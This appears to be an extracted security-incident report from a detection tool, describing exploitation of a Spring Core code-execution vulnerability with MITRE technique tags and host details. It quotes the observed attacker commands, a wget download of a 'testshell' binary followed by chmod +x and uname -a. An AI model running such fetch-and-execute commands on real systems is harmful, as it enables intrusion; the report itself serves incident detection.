 Summary
Spring Cloud Or Core Vulnerability Exploitation
This incident means that adversaries have exploited
Spring Cloud Or Core vulnerability and remotely
executed some command or dropped malware
Score: 79
Impact scope: 7 1
Created: 2022-04-05 13:08:19
Automated responses: No matching objects found
Highlights
Spring Core Code Execution Vulnerability
Technique: T1203 - Exploitation for Client Execution
Malware: 41108: HTTP: Spring Core Code Execution
Vulnerability
2022-04-05 13:05:05 | View event
(dst) 10.10.10.176
(src)
ip-10-10-10-176
Identified Suspicious Command Injection Attack
Technique: T1059 - Command and Scripting
Interpreter
2022-04-05 13:05:05 | View event
(dst) 10.10.10.176
(src)
ip-10-10-10-176
Download Via Curl Or Wget
Technique: T1071.001 - Application Layer Protocol.
Web Protocols
T1105 - Ingress Tool Transfer
T1071 - Application Layer Protocol
2022-04-05 13:05:17 | View event
(objectCmd) wget http:// /testshell
(parentFileHashSha1) f8b376730347a340bc2d...
ip-
/usr/lib/jvm/default-java/bin/java -Djava.util.logging.config.file=/ho...
10.10.10.176
ip-172-31-35-142
/usr/lib/jvm/java-11-openjdk-amd64/bin/java
wget http:// /testshell
ubuntu
ip-10-10-10-176
chmod +x testshell
java
wget
uname -a
3
-